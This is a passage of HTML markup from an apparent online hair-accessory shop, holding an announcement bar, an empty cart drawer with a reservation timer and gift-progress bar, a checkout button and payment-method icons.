                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>60 DAYS SATISFACTION GUARANTEED</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><strong>335,000+ HAPPY CUSTOMERS SINCE 2018</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>FAST & TRACKED SHIPPING (2 DAYS)</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 strong {font-size: 12px;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/hair-brush-with-detachable-components-for-thorough-cleaning-and-long-lasting-use" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="480"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=transcy-money>$1</span></span>
  
 away from Scrunchie + 2 Hair Ties!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          check_small
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GIFT
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CONTINUE TO SAFE CHECKOUT
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
